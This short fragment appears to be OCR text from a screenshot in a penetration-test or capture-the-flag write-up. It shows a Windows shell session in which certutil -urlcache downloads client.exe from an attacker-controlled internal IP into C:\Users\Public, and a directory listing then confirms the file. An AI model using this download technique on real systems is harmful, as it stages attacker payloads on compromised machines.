 C:\Users\Public>certutil -urlcache -f http://192.168.100.11/client.exe .\client.exe
certutil -urlcache -f http://192.168.100.11/client.exe .\client.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>dir client.exe
dir client.exe
 Volume in drive C has no label.
 Volume Serial Number is E2B5-20BE
 Directory of C:\Users\Public
01/16/2021  04:38 PM         4,289,940 client.exe
               1 File(s)      4,289,940 bytes
               0 Dir(s)  21,031,657,472 bytes free